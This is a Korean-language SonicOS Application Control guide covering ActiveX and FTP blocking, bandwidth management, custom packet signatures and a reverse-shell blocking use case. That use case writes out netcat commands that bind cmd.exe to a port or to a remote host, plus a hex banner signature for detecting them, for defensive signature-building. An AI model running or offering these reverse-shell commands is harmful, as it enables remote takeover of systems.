응용 프로그램 컨트롤에서 유용한 기능 중 하나는 여러 ActiveX 또는 Flash 네트워크 트래픽 유형을 구분하는 기능입니다. 이 기능을 통해 Windows 업데이트는 허용하면서 게임은 차단할 수 있습니다. 응용 프로그램 컨트롤이 도입되기 전에도 보안 서비스 > 콘텐츠 필터에서 ActiveX를 차단하도록 SonicOS를 구성할 수는 있었지만, 이렇게 하면 소프트웨어 업데이트를 비롯한 모든 ActiveX 컨트롤이 차단되었습니다.
응용 프로그램 컨트롤에서는 HTML 소스의 classid 값을 스캔하여 ActiveX의 유형을 구분합니다. 각 ActiveX 유형에는 고유한 클래스 ID가 있으며, 같은 응용 프로그램의 서로 다른 버전에서도 클래스 ID는 달라질 수 있습니다.
아래 표에는 일부 ActiveX 유형과 해당하는 classid가 나와 있습니다.
|
아래 스크린샷에는 Macromedia Shockwave 클래스 ID를 사용하는 ActiveX 유형 일치 개체가 나와 있습니다. 이 일치 개체를 사용하여 온라인 게임 또는 기타 Shockwave 기반 콘텐츠를 차단하는 정책을 만들 수 있습니다.

이러한 ActiveX 컨트롤의 클래스 ID는 인터넷에서 조회할 수도 있고, 브라우저에서 소스를 확인하여 찾을 수도 있습니다. 예를 들어 아래 스크린샷에는 Macromedia Shockwave 또는 Flash의 클래스 ID가 포함된 소스 파일이 나와 있습니다.

응용 프로그램 컨트롤에서는 FTP 명령 및 파일 콘텐츠 일치 개체 유형을 사용하여 FTP 제어 채널과 FTP 업로드/다운로드를 제어할 수 있습니다. 이러한 기능으로 FTP 사용량을 매우 효율적으로 규제할 수 있습니다. 이 섹션에서는 다음과 같은 두 가지 사용 사례를 설명합니다.
• 아웃바운드 UTF-8/UTF-16 인코딩 파일 차단
예를 들어 FTP를 통한 전용 파일의 아웃바운드 파일 전송을 차단하려면 파일 내 키워드 또는 패턴을 기준으로 하는 정책을 만들 수 있습니다.
먼저 파일의 키워드와 일치하는 파일 콘텐츠 유형의 일치 개체를 만듭니다.
필요에 따라 클라이언트에 메시지를 보내는 사용자 지정된 FTP 알림 작업을 만들 수 있습니다.
그런 다음 이 일치 개체와 작업을 참조하는 정책을 만듭니다. 파일 전송만 차단하고 연결을 재설정하려는 경우에는 정책을 만들 때 재설정/놓기 작업을 선택하면 됩니다.
응용 프로그램 컨트롤은 원시 유니코드 UTF-8 및 UTF-16을 지원하므로 영숫자 입력 유형을 사용하여 중국어, 일본어 문자 등의 인코딩된 멀티바이트 문자를 일치 개체 콘텐츠 키워드로 입력할 수 있습니다. 응용 프로그램 컨트롤에서는 보통 웹 페이지 및 전자 메일 응용 프로그램에서 확인할 수 있는 UTF-8 인코딩 콘텐츠와, 일반적으로 Windows OS/Microsoft Office 기반 문서에서 찾을 수 있는 UTF-16 인코딩 콘텐츠의 키워드 일치를 지원합니다.
FTP를 통한 전용 유니코드 파일의 아웃바운드 파일 전송 차단은 기타 기밀 파일의 전송 차단 방식과 같은 방법으로 처리됩니다. 먼저 파일의 UTF-8 또는 UTF-16 인코딩 키워드와 일치하는 일치 개체를 만듭니다. 그런 다음 이 일치 개체를 참조하여 일치하는 파일의 전송을 차단하는 정책을 만듭니다.
아래 나와 있는 예제에서는 "기밀 문서"로 번역되는 UTF-16 인코딩 중국어 키워드가 포함된 파일 콘텐츠 일치 개체 유형을 사용합니다.

그런 다음 아래 나와 있는 것처럼 해당 일치 개체를 참조하는 정책을 만듭니다. 이 정책은 파일 전송을 차단하고 연결을 재설정합니다. UTF-16 인코딩 키워드를 포함하는 모든 파일 전송 시도가 로깅되도록 로깅 사용을 선택합니다.

연결 재설정/놓기 작업 후에는 로그 항목이 생성됩니다. 아래에는 로그 항목의 예가 나와 있습니다. 여기에는 해당 항목이 응용 프로그램 컨트롤 경고라는 메시지가 있고, 정책 이름과 작업 유형(재설정/놓기)이 표시되어 있습니다.

응용 프로그램 컨트롤을 사용하면 put, mput, rename_to, rename_from, rmdir, mkdir 등의 명령을 차단하여 FTP 서버를 읽기 전용으로 유지할 수 있습니다. 이 섹션의 사용 사례에서는 put 명령만 포함된 일치 개체를 사용하지만, 같은 일치 개체에 이러한 모든 명령을 포함할 수도 있습니다.
첫 단계에서는 put 명령과 일치하는 일치 개체를 만듭니다. mput 명령은 put 명령의 변형이므로, put 명령과 일치하는 일치 개체는 mput 명령과도 일치합니다.
필요에 따라 클라이언트에 메시지를 보내는 사용자 지정된 FTP 알림 작업을 만들 수 있습니다. 아래 스크린샷에 사용자 지정된 작업이 나와 있습니다.

그런 다음 이 일치 개체와 작업을 참조하는 정책을 만듭니다. put 명령만 차단하고 연결을 재설정하려는 경우에는 정책을 만들 때 재설정/놓기 작업을 선택하면 됩니다.
응용 프로그램 계층 대역폭 관리를 사용하여 특정 파일 형식을 전송하는 데 사용할 수 있는 네트워크 대역폭의 양을 제어할 수 있습니다. 그러면 네트워크에서 비생산적인 트래픽은 사용하지 않고 생산적인 트래픽은 사용하도록 할 수 있습니다.
예를 들어 FTP를 통해 MP3 파일을 다운로드하는 데 사용되는 대역폭을 400kbps 이하로 제한할 수 있습니다. 이 정책은 MP3 파일을 다운로드하는 사용자의 수에 관계없이 집계 대역폭을 400kbps로 제한합니다.
첫 단계에서는 트래픽을 처리할 인터페이스에서 대역폭 관리를 사용하도록 설정합니다. 아래 나와 있는 것처럼 SonicOS 관리 인터페이스의 대시보드 > 인터페이스 화면에서 이 설정에 액세스할 수 있습니다. 전체 지침은 응용 프로그램 계층 대역폭 관리 구성을 참조하십시오.
다음으로는 MP3 파일 확장명에 대해 파일 확장명 유형의 일치 개체를 만듭니다.
그런 다음 인바운드 전송을 400kbps로 제한하는 응용 프로그램 계층 대역폭 관리 작업을 만들 수 있습니다. 방화벽 설정 > BWM 페이지로 이동하여 최대/버스트 설정을 조정합니다.
이제 MP3 파일 확장명 개체에 대역폭 관리 작업을 적용하는 정책을 만들 수 있습니다.
액세스 대상 콘텐츠가 안전한 경우 DPI 바이패스 작업을 사용하여 네트워크의 성능을 높일 수 있습니다. 회사 직원들이 웹 서버의 URL에 액세스하도록 함으로써 HTTP로 직원들에게 회사 비디오를 스트리밍하려는 경우를 예로 들 수 있습니다. 이 경우에는 콘텐츠가 안전하다는 사실을 알고 있으므로 이 비디오에 대한 모든 액세스에 DPI 바이패스 작업을 적용하는 응용 프로그램 콘텐츠 정책을 만들 수 있습니다. 그러면 비디오에 액세스하는 직원들의 스트리밍 속도와 시청 품질을 최대화할 수 있습니다.
이 정책을 만들려면 두 단계만 수행하면 됩니다. 먼저 HTTP URI 콘텐츠 일치 개체 유형을 사용하여 회사 비디오에 대해 일치 개체를 정의합니다.
URI 콘텐츠 일치 개체의 정확히 일치 및 접두사 일치 유형에는 URL의 선행 슬래시(/)를 항상 포함해야 합니다. 콘텐츠 필드에는 "www.company.com"처럼 호스트 헤더를 포함하지 않아도 됩니다.
그런 다음 회사 비디오 일치 개체 및 DPI 바이패스 작업을 사용하는 정책을 만듭니다.
응용 프로그램 컨트롤에서 미리 정의된 개체 유형을 포함하지 않는 트래픽을 제어하려는 경우 임의의 패킷 부분과 일치하는 사용자 지정 일치 개체를 만들 수 있습니다. 그러면 모든 네트워크 프로토콜에 대해 사용자 지정 서명을 만들 수 있습니다.
예를 들어 HTTP GET 요청 패킷과 일치하는 사용자 지정 서명을 만들 수 있습니다. LAN에서 웹 검색을 차단하려는 경우 이 서명을 사용할 수 있습니다.
HTTP GET 패킷의 고유 식별자를 확인하려면 Wireshark 네트워크 프로토콜 분석기를 사용하여 패킷 헤더를 확인하면 됩니다. Wireshark 사용에 대한 자세한 내용은 Wireshark를 참조하십시오. Wireshark에서 원하는 트래픽이 포함된 패킷을 몇 개 캡처합니다. 여기서는 HTTP GET 요청 패킷을 캡처합니다. 임의의 웹 브라우저를 사용하여 HTTP GET 요청을 생성할 수 있습니다. 다음 그림에는 Wireshark에 표시된 HTTP GET 요청 패킷이 나와 있습니다.

Wireshark의 위쪽 창에서 아래쪽으로 스크롤하여 HTTP GET 패킷을 찾은 다음 그 줄을 클릭합니다. 아래의 두 창에 패킷이 표시됩니다. SYN 패킷의 경우 가운데 창에 읽을 수 있는 패킷 헤더 해석이 제공되고 실제 헤더 바이트는 아래쪽 창에 16진수로 표시됩니다.
가운데 창에서 HTTP(Hypertext Transfer Protocol) 섹션을 확장하여 패킷 페이로드를 확인하고 응용 프로그램 컨트롤에서 참조할 식별자를 클릭합니다. 여기서는 처음 세 바이트의 GET 명령이 식별자입니다. 이 명령을 클릭하여 아래쪽 창에서 해당하는 바이트를 강조 표시합니다.
아래쪽 창에서 강조 표시된 바이트의 오프셋과 깊이를 확인할 수 있습니다. 오프셋과 깊이는 응용 프로그램 컨트롤에서 사용되는 용어입니다. 오프셋은 패킷에서 일치를 시작할 바이트를 나타내고, 깊이는 일치의 마지막 바이트를 나타냅니다. 오프셋을 사용하면 매우 구체적으로 일치시킬 수 있어서 가양성이 최소화됩니다. 오프셋과 깊이를 계산할 때는 패킷의 첫 바이트가 0이 아닌 1로 계산된다는 점을 기억하십시오. 16진수가 아닌 10진수를 사용하여 오프셋과 깊이를 계산합니다. 사용자 지정 일치 개체와 연결된 오프셋 및 깊이는 패킷 페이로드(TCP 또는 UDP 페이로드의 시작 부분)부터 계산됩니다. 여기서는 오프셋이 1이고 깊이가 3입니다.
이제 이 정보를 사용하는 사용자 지정 일치 개체를 만들 수 있습니다.
일치 개체 설정 창에서 개체를 설명하는 이름을 입력하고 일치 개체 유형 드롭다운 목록에서 사용자 지정 개체를 선택합니다. 설정 사용 확인란을 선택합니다. 오프셋 텍스트 상자에 1(식별자의 시작 바이트)을 입력합니다. 깊이 텍스트 상자에 3(식별자의 마지막 바이트)을 입력합니다. 페이로드 크기는 기본값으로 설정된 상태를 유지하면 됩니다. 페이로드 크기는 패킷의 데이터양을 나타내는 데 사용되지만 여기서는 패킷 헤더만 확인하면 됩니다.
입력 표시에서 16진수를 클릭합니다. 콘텐츠 텍스트 상자에 Wireshark에 표시된 바이트인 474554를 입력합니다. 16진수 콘텐츠에는 공백을 사용하지 마십시오.
다음 단계에서는 이 일치 개체를 앱 규칙 정책에서 사용합니다. 앱 컨트롤 정책 설정 창에 정책을 설명하는 이름을 입력하고 정책 유형으로 HTTP 클라이언트를 선택합니다. 일치 개체 드롭다운 목록에서 방금 정의한 일치 개체를 선택합니다. 재설정/놓기 등의 기본 작업이나 사용자 지정 작업을 선택합니다. 연결 측에는 클라이언트 측을 선택합니다. 다른 설정도 수정할 수 있습니다. 정책을 만드는 방법에 대한 자세한 내용은 앱 규칙 정책 구성을 참조하십시오.
역방향 셸 익스플로잇은 응용 프로그램 컨트롤의 사용자 지정 서명 기능을 사용하여 차단할 수 있는 공격입니다(사용자 지정 서명 참조). 공격자는 제로 데이 익스플로잇을 통해 시스템에 정상적으로 액세스할 수 있는 경우 역방향 셸 익스플로잇을 사용할 수 있습니다. 제로 데이 익스플로잇은 보안 소프트웨어에서 서명이 아직 인식되지 않는 공격을 지칭합니다.
아직 확인되지 않은 초기 단계에는 악성 페이로드가 첫 번째 보안 단계, 즉 인터넷 게이트웨이에서 실행 중인 IPS 및 GAV(게이트웨이 안티바이러스) 외에 호스트 기반 안티바이러스 소프트웨어를 통해 제공되는 두 번째 보안 단계도 통과할 수 있으므로 대상 시스템에서 임의의 코드가 실행될 수 있습니다.
대부분의 경우 실행되는 코드에는 공격자가 익스플로잇된 서비스 또는 로그온한 사용자의 권한을 통해 명령 프롬프트 창을 원격으로 열고 침입을 진행하는 데 필요한 최소한의 명령이 포함되어 있습니다.
익스플로잇된 시스템에 능동적으로 연결하지 못하게 할 수도 있는 NAT/방화벽의 문제를 피하는 일반적인 방법으로, 공격자가 취약한 시스템에서 역방향 셸을 실행하도록 합니다. 역방향 셸에서는 엄격한 아웃바운드 정책을 보다 효율적으로 피하기 위해 잘 알려진 TCP/UDP 포트를 사용하여 대상 호스트에서 공격자 주소로 연결하기 시작합니다.
Windows 시스템을 호스팅하는 환경에 적용되는 이 사용 사례에서는 모든 TCP/UDP 포트를 통한 암호화되지 않은 연결을 가로챕니다.
Note 암호화되지 않은 텔넷 서비스를 사용하는 네트워크는 해당 서버의 IP 주소를 제외하는 정책을 구성해야 합니다.
이 사용 사례는 특정 역방향 셸 페이로드 사례(아웃바운드 연결)에 해당되지만, 인바운드 연결에도 정책을 적용하도록 구성하는 것이 보다 안전합니다. 그러면 실행된 페이로드가 취약한 호스트에서 수신 대기 셸을 생성하고, 공격자가 잘못 구성된 방화벽을 사용하여 해당 서비스에 연결하는 사례를 방지할 수 있습니다.
실제 구성 시에는 다음 작업을 수행해야 합니다.
• netcat 도구를 사용하여 지문을 생성할 실제 네트워크 활동 생성
• Wireshark 도구를 사용해 활동을 캡처하고 페이로드를 텍스트 파일로 내보내기
• 가양성을 방지할 수 있도록 적절하게 구체적이며 고유한 문자열을 사용하여 일치 개체 만들기
• 개체가 포함된 페이로드를 구문 분석할 때 수행할 작업을 사용하여 정책 정의(여기서는 기본 작업인 재설정/놓기 사용)
네트워크 활동 생성
netcat 도구가 제공하는 가장 중요한 기능은 아웃바운드 또는 수신 대기 연결에 프로그램 출력을 바인딩하는 것입니다. 다음 사용 예제에는 수신 대기 "명령 프롬프트 디먼"을 설정하거나 원격 끝점에 연결한 다음 대화형 명령 프롬프트를 제공하는 방법이 나와 있습니다.
• nc –l –p 23 –e cmd.exe
포트 23에 연결하는 호스트에 Windows 프롬프트를 사용할 수 있습니다. -l 옵션은 기본값인 암시적 연결 모드가 아닌 수신 대기 모드를 의미합니다.
• nc –e cmd.exe 44.44.44.44 23
호스트 44.44.44.44가 netcat 명령을 사용하여 포트 23에서 수신 대기 중인 경우 호스트 44.44.44.44에 Windows 프롬프트를 사용할 수 있습니다.
nc -l -p 23
Wireshark를 사용하여 페이로드 캡처 후 텍스트 파일로 내보내기
데이터를 캡처하려면 Wireshark를 시작하고 캡처 > 인터페이스를 클릭하여 캡처 대화 상자를 엽니다. netcat 트래픽이 있는 인터페이스에서 캡처를 시작합니다. 캡처가 시작되는 즉시 netcat 명령을 시작하고 캡처를 중지합니다.
다음 그림에는 해당 연결 중 네트워크를 통과하는 데이터 흐름이 나와 있습니다(Vista Enterprise, 2007년 6월).

16진수 데이터를 텍스트 파일로 내보내 패킷 헤더, 불필요하거나 가변적인 부분 및 공백을 잘라낼 수 있습니다. 여기서 해당하는 부분은 "Microsoft… reserved."입니다. Wireshark 16진수 페이로드 내보내기 기능을 사용하여 이 작업을 수행할 수 있습니다. Wireshark에 대한 자세한 내용은 Wireshark를 참조하십시오.
일치 개체 만들기
Vista 명령 프롬프트 배너를 나타내는 일치 개체의 개체 콘텐츠로 다음 16진수 문자를 입력합니다.
4D6963726F736F66742057696E646F7773205B56657273696F6E20362E302E363030305D0D0A436F70797269676874202863292032303036204D6963726F73667420436F72706F726174696F6E2E
지문 내보내기 및 일치 개체 정의에서는 실제로 여기에 나와 있는 16진수 표기법을 사용하지 않아도 됩니다. 여기서 실제 서명은 ASCII 텍스트입니다. 16진수는 이진 서명에 한해서만 필요합니다.
Windows 2000 및 Windows XP 호스트에서도 같은 방식으로 유사한 항목을 가져와 다른 일치 개체를 만드는 데 사용합니다. 그러면 아래 나와 있는 세 일치 개체가 만들어집니다.

여기서 설명한 방법을 사용하면 Windows Server 2003 또는 기타 Windows 버전에 대한 다른 예제를 쉽게 확인할 수 있습니다.
Linux/Unix 관리자가 이 서명 기반 방어를 활용하려면 기본 환경 변수를 사용자 지정해야 합니다. 일반적으로 기본 프롬프트는 위에서 설명한 것처럼 사용할 수 있을 만큼 구체적이거나 고유하지 않기 때문입니다.
정책 정의
일치 개체를 만든 후에는 해당 개체를 사용하는 정책을 정의할 수 있습니다. 아래 그림에 기타 정책 설정이 나와 있습니다. 여기에 나와 있는 이 예제는 정책 이름 및 방향 설정의 역방향 셸과 관련된 것입니다. 앞에서 설명한 것처럼 방향 설정을 둘 다로 변경하고 보다 일반적인 이름을 지정하여 예제 범위를 더 넓게 조정할 수도 있습니다.

연결 재설정/놓기 후에는 범주가 네트워크 액세스인 로그 항목이 생성됩니다. 아래 스크린샷에는 로그 항목이 나와 있습니다. 여기에는 해당 항목이 응용 프로그램 컨트롤 경고라는 메시지가 있고, 정책 이름이 표시되어 있습니다.

앞에서 살펴본 것처럼 적절한 보안 조치에는 여러 인텔리전스 계층이 포함되며, 한 가지 방식을 악성 코드로부터 확실히 보호하는 방어로 간주할 수 없습니다.
응용 프로그램 계층: 7개 계층 OSI 모델의 7번째 수준입니다. 응용 프로그램 계층 프로토콜의 예로는 AIM, DNS, FTP, HTTP, IMAP, MSN Messenger, POP3, SMTP, SNMP, TELNET, Yahoo Messenger 등이 있습니다.
대역폭 관리: 네트워크 정체 및 네트워크 품질 저하를 방지하기 위해 네트워크 링크에서 트래픽을 측정, 제어하는 프로세스입니다.
클라이언트: 일반적으로 클라이언트-서버 아키텍처의 클라이언트는 PC 또는 워크스테이션을 실행하며 서버를 통해 일부 작업을 수행하는 응용 프로그램입니다.
DRM(디지털 권한 관리): 게시자 또는 저작권 소유자가 디지털 데이터 액세스 및 사용량을 제어하기 위해 사용하는 기술입니다.
FTP: 파일 전송 프로토콜의 약어로, 인터넷에서 파일을 교환하기 위한 프로토콜입니다.
게이트웨이: 네트워크 진입점으로 사용되는 컴퓨터로, 방화벽이나 프록시 서버 역할을 하는 경우가 많습니다.
세부적 제어: 시스템의 개별 구성 요소를 제어하는 기능입니다.
16진수: base-16 숫자 시스템을 지칭합니다.
HTTP: Hyper Text Transfer Protocol의 약어로, World Wide Web에서 사용되는 기본 프로토콜입니다.
HTTP 리디렉션: URL 리디렉션이라고도 하며, 웹에서 여러 URL을 통해 웹 페이지를 제공하는 기술입니다.
IPS: 침입 방지 서비스의 약어입니다.
MIME: Multipurpose Internet Mail Extensions의 약어로, 그래픽/오디오/비디오 등 ASCII가 아닌 메시지를 인터넷에서 전송할 수 있도록 형식을 지정하기 위한 사양입니다.
POP3: Post Office Protocol의 약어로, 메일 서버에서 전자 메일을 검색하는 데 사용되는 프로토콜입니다. SMTP와 함께 사용하거나 단독으로 사용할 수 있습니다.
프록시: 클라이언트를 통해 다른 네트워크 서비스에 대한 네트워크에 간접 연결할 수 있도록 하는 네트워크 서비스 작동 컴퓨터입니다.
SMTP: Simple Mail Transfer Protocol의 약어로, 서버 간에 전자 메일 메시지를 전송하는 데 사용되는 프로토콜입니다.
UDP: User Datagram Protocol의 약어로, IP 네트워크에서 실행되는 비연결형 프로토콜입니다.